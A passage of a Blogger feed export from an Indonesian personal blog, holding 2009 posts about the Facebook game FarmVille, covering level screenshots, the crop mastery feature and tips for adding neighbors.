Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/01\/rahasia-cepat-naik-levelxp-pada.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7190726690545366568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7190726690545366568"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/01\/rahasia-cepat-naik-levelxp-pada.html","title":"Rahasia cepat naik level\/XP pada farmville"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6449659112340681161"},"published":{"$t":"2009-11-08T00:50:00.000+07:00"},"updated":{"$t":"2010-04-02T10:25:25.257+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"My farmville final level"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXX8eAeu5VOvmHtoW09FLwwnvNVjuAMicVBTCYrFBOTxQUEgBNVIoeV6ranLYOBCS3rejfJp3jYOIKJjJx9p2p4OiW_hfrk2DNAf6vTc_EoqL3rrsD3bh69AbkajXhE-SYk14yleIQdys\/s1600-h\/farmville+level+41+final.bmp\"\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxklV0EtL033fRmrtSXMpaatN2hwMn0RK6fh0Ouuj-mp8BRwnTseeMskDs8U-W6xQrjr-sjxrqYLySK_ELiMRgpKCS4ZRyAKeLo9wGDOVwQ9Wn6FT1U12VhjXd2PiGIGFDRtnxdxyqvcU\/s1600-h\/my34_farmviille_level.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxklV0EtL033fRmrtSXMpaatN2hwMn0RK6fh0Ouuj-mp8BRwnTseeMskDs8U-W6xQrjr-sjxrqYLySK_ELiMRgpKCS4ZRyAKeLo9wGDOVwQ9Wn6FT1U12VhjXd2PiGIGFDRtnxdxyqvcU\/s320\/my34_farmviille_level.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5404114140363890498\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8v_C6xB6W_aYzH431L90hNgmdzIgKsp0YbN-lAm8Lza6X99IGFSUuYhUApSw1NGnOK2nysOYx_fU0d5rNKBDYXF3E1Y-4KveRjNgh1PWXwZ0o6H9LFtTMrRL5ZocX3PyJ25ThrD7kiUo\/s1600-h\/my35_farmviille_final_level.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8v_C6xB6W_aYzH431L90hNgmdzIgKsp0YbN-lAm8Lza6X99IGFSUuYhUApSw1NGnOK2nysOYx_fU0d5rNKBDYXF3E1Y-4KveRjNgh1PWXwZ0o6H9LFtTMrRL5ZocX3PyJ25ThrD7kiUo\/s320\/my35_farmviille_final_level.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5404114129120868402\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxxkwH9i5MnJxr6ZLxb_Odw6av-8-saE6DIoNTTkLhsnrUvoOzI2PaeHlp2Ma0aduCLsUiDvzDs3LsOale5xbOCG-aKw-qWm9oNLdrfKB0l9CL61TcWurphVjDLuprdmSF7GlNpBBqi8o\/s1600-h\/my35_farmviille_final_level36.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxxkwH9i5MnJxr6ZLxb_Odw6av-8-saE6DIoNTTkLhsnrUvoOzI2PaeHlp2Ma0aduCLsUiDvzDs3LsOale5xbOCG-aKw-qWm9oNLdrfKB0l9CL61TcWurphVjDLuprdmSF7GlNpBBqi8o\/s320\/my35_farmviille_final_level36.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5404114124881514370\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5AZgP3-B2Al4Q9-M2qywfz27Qwz3cPqCnhRSYRg3QtwG54vqIE1U1te1g1bsyGXK4nb42jAKgg-lK-5FfJUf4byVe7g-be3pMzADjyum30wiiO6pXsk8eI9lXHAKRIltGwzORMmYqcE0\/s1600\/farmville+level+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5AZgP3-B2Al4Q9-M2qywfz27Qwz3cPqCnhRSYRg3QtwG54vqIE1U1te1g1bsyGXK4nb42jAKgg-lK-5FfJUf4byVe7g-be3pMzADjyum30wiiO6pXsk8eI9lXHAKRIltGwzORMmYqcE0\/s320\/farmville+level+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5406721769459121026\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8TAgwrjFWsHBIXVGcHfseJRWsSP0Yu-Jz8ueA0VtraFL63EyVxULnlnwLh7Wkb5sab-QOAVJ9qCHFXj_ms0JJF2FqdmNW1rNl2mSPkZWFdBwuNk4skxqFw8YLa-4smPFnwq80NLHCzo4\/s1600\/farmville+level+38+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8TAgwrjFWsHBIXVGcHfseJRWsSP0Yu-Jz8ueA0VtraFL63EyVxULnlnwLh7Wkb5sab-QOAVJ9qCHFXj_ms0JJF2FqdmNW1rNl2mSPkZWFdBwuNk4skxqFw8YLa-4smPFnwq80NLHCzo4\/s320\/farmville+level+38+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5408911900612392354\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNFGtHvmkInax4d6QnttZi7N99OGichMrccEmmXpLkH7ZIXGR8PlzCidtHVCAhmWGS-OkzyscWo8wCVB3211P_3mLnUecokGA7h04ERF7efOhK7SdyAl9PcCZkrbrGtlZ_VZ6xiSE7zzY\/s1600\/farmville+level+39+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNFGtHvmkInax4d6QnttZi7N99OGichMrccEmmXpLkH7ZIXGR8PlzCidtHVCAhmWGS-OkzyscWo8wCVB3211P_3mLnUecokGA7h04ERF7efOhK7SdyAl9PcCZkrbrGtlZ_VZ6xiSE7zzY\/s320\/farmville+level+39+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5409387544911338594\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEingbEHprqjBJ0TqOqiaXuHodEf89RBSo5fP7XkWwDjuy_5vgmKEsjdvvkxuXzZv88HF0AUmavaJqDreRGZvk52oXnP4F64Ny9ZkmmvKqNAPIxOKErm8ai4LXDdBriwMeq4ZPaKomZnguA\/s1600-h\/farmville+level+40+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEingbEHprqjBJ0TqOqiaXuHodEf89RBSo5fP7XkWwDjuy_5vgmKEsjdvvkxuXzZv88HF0AUmavaJqDreRGZvk52oXnP4F64Ny9ZkmmvKqNAPIxOKErm8ai4LXDdBriwMeq4ZPaKomZnguA\/s320\/farmville+level+40+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5410547151833889762\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXX8eAeu5VOvmHtoW09FLwwnvNVjuAMicVBTCYrFBOTxQUEgBNVIoeV6ranLYOBCS3rejfJp3jYOIKJjJx9p2p4OiW_hfrk2DNAf6vTc_EoqL3rrsD3bh69AbkajXhE-SYk14yleIQdys\/s1600-h\/farmville+level+41+final.bmp\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXX8eAeu5VOvmHtoW09FLwwnvNVjuAMicVBTCYrFBOTxQUEgBNVIoeV6ranLYOBCS3rejfJp3jYOIKJjJx9p2p4OiW_hfrk2DNAf6vTc_EoqL3rrsD3bh69AbkajXhE-SYk14yleIQdys\/s320\/farmville+level+41+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5413907218736162114\" style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ372nU52jUZMrcLfKE_MU2-3hOgrq3M8YD2-HOJTWzd_PSm0CNCPtgRKa8iKyUbek-iqA5lBls924EjEvZzaajefUeWfp0-Q2sVCibuHaEvYvhZeYzASl47QGiErgFLHsEQgnlyYjBBc\/s1600-h\/farmville+level+42+final.bmp\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ372nU52jUZMrcLfKE_MU2-3hOgrq3M8YD2-HOJTWzd_PSm0CNCPtgRKa8iKyUbek-iqA5lBls924EjEvZzaajefUeWfp0-Q2sVCibuHaEvYvhZeYzASl47QGiErgFLHsEQgnlyYjBBc\/s320\/farmville+level+42+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5413907208958700482\" style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh90F2woXvjWKPg0hZ6911PA5vkX_PecZ3B_SkUtfo-h-PfstVNLdinWpVjvs0Ct5PZaHsWxPt3WqUB1T_UoQKdaBR2Qq9X9VZ7G7DTRKCpG1Idw2fwBgqXmWrSQwwOwbCqTyagjloDRo\/s1600-h\/farmville+level+43+final.bmp\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh90F2woXvjWKPg0hZ6911PA5vkX_PecZ3B_SkUtfo-h-PfstVNLdinWpVjvs0Ct5PZaHsWxPt3WqUB1T_UoQKdaBR2Qq9X9VZ7G7DTRKCpG1Idw2fwBgqXmWrSQwwOwbCqTyagjloDRo\/s320\/farmville+level+43+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5413907207572757490\" style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNmfLv2nzO9tKtyj5CNEyJCsjV5wL6DaSJGNpC5TC6k8Yx1QrRlBJm-CmdcA8hHmMlZSnsuhQ4eDHk6Oviyv10SkhmuB-fan3PAZXvkIdZi6p74CxsD2pSJsbtAdMS0sJOFxcjwZBKdp0\/s1600-h\/farmville+level+44+final.bmp\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNmfLv2nzO9tKtyj5CNEyJCsjV5wL6DaSJGNpC5TC6k8Yx1QrRlBJm-CmdcA8hHmMlZSnsuhQ4eDHk6Oviyv10SkhmuB-fan3PAZXvkIdZi6p74CxsD2pSJsbtAdMS0sJOFxcjwZBKdp0\/s320\/farmville+level+44+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5413907196983906322\" style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdRnQ2BwF7vpy65Aq76mCkubny6JzCTBUSTRk2Fuf3DLpr46O6csY9jGvrzAqbbcKoLBIFnra8CBAVbSBq_4DDw0YfBviUCMAqK5jx0oNO4eY-YtP7_dHqpOGoCgeTdDxp7_2n1OCWWIw\/s1600-h\/farmville+level+45+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdRnQ2BwF7vpy65Aq76mCkubny6JzCTBUSTRk2Fuf3DLpr46O6csY9jGvrzAqbbcKoLBIFnra8CBAVbSBq_4DDw0YfBviUCMAqK5jx0oNO4eY-YtP7_dHqpOGoCgeTdDxp7_2n1OCWWIw\/s320\/farmville+level+45+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5417993990277993074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixEcgZkt3-OtarKgMoCvdP2k7XeiCevLaCEDFR2RNnkidjrrhMUssbGVvCA0wID6xCVLEw2vxvzaj0ENRlaAzq1imNPNR8lD43yyKRoTyXH6lllkQn5fUpWg66_u7gbCKKZCChXVdAu3s\/s1600-h\/farmville+level+46+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixEcgZkt3-OtarKgMoCvdP2k7XeiCevLaCEDFR2RNnkidjrrhMUssbGVvCA0wID6xCVLEw2vxvzaj0ENRlaAzq1imNPNR8lD43yyKRoTyXH6lllkQn5fUpWg66_u7gbCKKZCChXVdAu3s\/s320\/farmville+level+46+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5417995261601943458\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Zh4i65JYJzpBKOmKnV3shgsSpSf06cMnkWUqacF08oR0T-SxcHit3vSmjmY5WKX9QmkPoSNephsMihWf4Ngil9O2OoRh_FnRJyxFCEOgmOOxWHvGjqF4dLorCvqMDyWbZ82T_uZks20\/s1600-h\/farmville+level+47+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Zh4i65JYJzpBKOmKnV3shgsSpSf06cMnkWUqacF08oR0T-SxcHit3vSmjmY5WKX9QmkPoSNephsMihWf4Ngil9O2OoRh_FnRJyxFCEOgmOOxWHvGjqF4dLorCvqMDyWbZ82T_uZks20\/s320\/farmville+level+47+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5417997313460964466\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioOFYh2-LmXKxB0lIEAvr0pC03PALpq6SPffXWMNrOmAa2OanUi9fA71UJZ35kcQUKgIrdabGLXgvJAKR_-nZRIUrPg324UL-vACBFARKGJsnvl_a3RlluirZL0LDsZlUTJcc0eoU3Uf8\/s1600-h\/farmville+level+48+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioOFYh2-LmXKxB0lIEAvr0pC03PALpq6SPffXWMNrOmAa2OanUi9fA71UJZ35kcQUKgIrdabGLXgvJAKR_-nZRIUrPg324UL-vACBFARKGJsnvl_a3RlluirZL0LDsZlUTJcc0eoU3Uf8\/s320\/farmville+level+48+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5417997304142384050\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EBeberapa gambar Farmville final level yang telah saya capai, sekarang udah gak terlalu sering bermain lagi, karena farmville hingga kini masih beta, tapi target saya adalah memiliki villa. Dan farmville masih terus mengembangkan permainannya. Salut buat farmville yang bisa bikin kita kecanduan, ha6.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6449659112340681161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/11\/my-farmville-final-level.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6449659112340681161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6449659112340681161"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/11\/my-farmville-final-level.html","title":"My farmville final level"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxklV0EtL033fRmrtSXMpaatN2hwMn0RK6fh0Ouuj-mp8BRwnTseeMskDs8U-W6xQrjr-sjxrqYLySK_ELiMRgpKCS4ZRyAKeLo9wGDOVwQ9Wn6FT1U12VhjXd2PiGIGFDRtnxdxyqvcU\/s72-c\/my34_farmviille_level.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3065638596721702079"},"published":{"$t":"2009-10-24T15:27:00.000+07:00"},"updated":{"$t":"2010-04-02T10:26:05.864+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Crops Master pada Farmville"},"content":{"type":"html","$t":"Salah satu fitur baru dalam farmville adalah sistem mastery.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan fitur ini kalian akan dimotivasi untuk menanam suatu tanaman sesering mungkin. Dimana setiap kalian melakukan panen akan diberi 1 nilai mastery.\u003Cbr \/\u003E\u003Cbr \/\u003EMastery terdiri dari 3 level. Tentu saja pencapaian tiap level akan memberikan kalian XP dan coint. Tapi lebih dari itu, bila kalian mendapatkan mastery level 3, kalian akan mendapatkan Mastery sign.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM\/s1600-h\/mastery01.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 314px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM\/s320\/mastery01.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5396831798006504114\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESetelah kalian mencapai mastery level 3 dan mendapatkan mastery sign, lihatlah pada bagian gift. Lalu pasang sign tersebut pada lahan pertanian anda, dimana saja.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilx149ywia_WoPaZXf-Ac7njrSHByKYasFPPQ1oUIMFW9TmxgxxHb8Q208zFeSYy7CfyaKXnPwULI9JtQSoKVNHmeP6VGO0VnL1iQowpe5xVXX7OsB-ymX5b2itMwJZg3Trwa9t06dhDM\/s1600-h\/mastery02.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 204px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilx149ywia_WoPaZXf-Ac7njrSHByKYasFPPQ1oUIMFW9TmxgxxHb8Q208zFeSYy7CfyaKXnPwULI9JtQSoKVNHmeP6VGO0VnL1iQowpe5xVXX7OsB-ymX5b2itMwJZg3Trwa9t06dhDM\/s320\/mastery02.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5396831797015338594\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESetelah kalian memasang mastery sign tersebut, keistimewaan yang kalian dapatkan adalah; bila kalian melakukan panen terhadap tanaman yang telah kalian raih mastery-nya maka kalian akan mendapatkan tambahan XP tapi tidak teratur. Terkadang 4 crop kita mendapat 4 Xp, kadang 2 XP.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi begitulah maksud dari corp master pada permainan Farmville di Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3065638596721702079\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/crops-master-pada-farmville.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3065638596721702079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3065638596721702079"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/crops-master-pada-farmville.html","title":"Crops Master pada Farmville"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM\/s72-c\/mastery01.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5566587077820889043"},"published":{"$t":"2009-10-11T05:20:00.000+07:00"},"updated":{"$t":"2010-04-02T10:26:29.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Tips menambah neighbor di farmville"},"content":{"type":"html","$t":"Salah satu ribbon dari farmville adalah Local Celebrity. Ribbon ini diberikan berdasarkan berapa banyak jumlah neighbor kita dalam farmville.\u003Cbr \/\u003E\u003Cbr \/\u003ECara paling mudah mendapatkan ribbon ini adalah tambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E. :)\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk mendapatkan tetangga farmville lebih banya, anda bisa mengunakan menu cari teman pada facebook.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvqfjYU963mrxkp8rMie6e6tvyRCL_53LBeSxqoCJFlZXPgLlwkBXHSToLZ_FQiQHeauypqJZ23dDobkbVymtcjRx6ZYsSTXXSH2tDtfraIZ4WBYdSJ0y_ZkPJNKl2nBl73xaFsLXRQ1k\/s1600-h\/teman1.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 134px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvqfjYU963mrxkp8rMie6e6tvyRCL_53LBeSxqoCJFlZXPgLlwkBXHSToLZ_FQiQHeauypqJZ23dDobkbVymtcjRx6ZYsSTXXSH2tDtfraIZ4WBYdSJ0y_ZkPJNKl2nBl73xaFsLXRQ1k\/s320\/teman1.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101876725177586\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ELalu gunakan pencarian orang, ketik di kotak pencarian orang farmville\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGY1JyDdJXRv2unSVkAQrN5q-0pzAXljGYBVA9V3RE0_P557mvzn2E2B_Vntra3ugb-mCUFxMToUBqwy_mOSTXYx_OCahgZ8f9s8r0mwOYL4khoiVkoIPbX_1xYtli0UojhPDAON8pnc\/s1600-h\/teman2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 160px;\" 